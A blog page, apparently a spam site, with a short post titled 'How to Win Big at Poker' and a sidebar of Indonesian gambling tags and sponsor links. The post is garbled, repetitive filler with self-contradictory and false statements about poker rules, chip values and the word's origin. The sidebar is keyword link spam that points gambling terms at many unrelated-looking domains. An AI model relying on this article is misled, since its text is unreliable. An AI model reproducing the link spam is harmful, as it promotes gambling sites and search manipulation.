    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: How to Win Big at Poker">
                            How to Win Big at Poker</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Mar 4, 2022                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p><img decoding="async" src="https://i.imgur.com/HC03K6p.jpg" alt="poker" style="max-height:294px; height:auto; width:auto; max-width:31% margin:0px 10px;" align="right"> </p>
<p>If you&#8217;re looking for a way to win big, consider playing poker. It&#8217;s a family of card games in which players wager money on which hand has the highest value. The rules of the game determine what hand is the best, and the best hand is determined by poker rankings. However, you should not confuse these rankings with the actual hand ranking, which can vary greatly. For more information about poker, keep reading! And don&#8217;t forget to try your luck at home by learning how to win big at the game!</p>
<p>The origins of poker are murky, but that doesn&#8217;t mean it&#8217;s not a good game. Many card hustlers would use the word &#8220;poke&#8221; in their slang, so the &#8220;r&#8221; was added to confuse those who knew what the slang word meant. Even though the game has a lot of element of cheating, it is still a simple game that attracts a large number of people around the world.</p>
<p>There are many versions of poker. Some games have hundreds of players, and some games have as few as four. Regardless of how it is played, you should know the basic rules before starting a game. The foundation is the most important part of a game, and a good foundation is the first step. A good poker strategy will allow you to avoid making mistakes and maximize your winnings. A good poker strategy will help you win in the long run.</p>
<p>The foundation of the game is very important. Just like any other game, poker has a foundation. Without a good foundation, you can&#8217;t hope to stand on it. That&#8217;s why it&#8217;s important to be able to lay the groundwork before playing. Once the foundation is in place, you can start the game. That&#8217;s the most important part of poker. It&#8217;s also very important to be aware of the rules of the game.</p>
<p>Almost all games of poker are played using poker chips. For games with seven or more players, you&#8217;ll want to supply enough chips to make the game fair. A white chip is the lowest value, while a red one is worth ten or twenty. When a game involves a lot of money, everyone&#8217;s chip is the winner. This is why poker is a good game for beginners and seasoned professionals alike. This game is an excellent way to get your feet wet in the casino.</p>
<p>The game of poker has a long and illustrious history. As with any game, it is important to have a solid foundation before you can start building. In other words, poker is just like a house; you should have the right structure and design to stand up to all kinds of people. It should be easy to learn, and requires very little money. And it should be fun! If you&#8217;re interested in learning more about poker, take a look at these three different games.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fhow-to-win-big-at-poker%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-win-big-at-poker%2F&#038;text=How%20to%20Win%20Big%20at%20Poker" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-win-big-at-poker%2F&#038;title=How%20to%20Win%20Big%20at%20Poker" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-win-big-at-poker%2F&#038;text&#038;title=How%20to%20Win%20Big%20at%20Poker" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/how-to-play-a-slot-online-5/" rel="prev">How to Play a Slot Online <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/the-negative-effects-of-gambling/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> The Negative Effects of Gambling</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/" title="Permalink to: NATO Strengthens Eastern Flank in Response to Rising Tensions">
                                  NATO Strengthens Eastern Flank in Response to Rising Tensions</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 31, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show">
                                  PBB Winners Reveal Their Plans After the Show</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 26, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation">
                                  The Role of Diplomatic Relations in Building International Cooperation</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/">NATO Strengthens Eastern Flank in Response to Rising Tensions</a>
									</li>
											<li>
					<a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">PBB Winners Reveal Their Plans After the Show</a>
									</li>
											<li>
					<a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
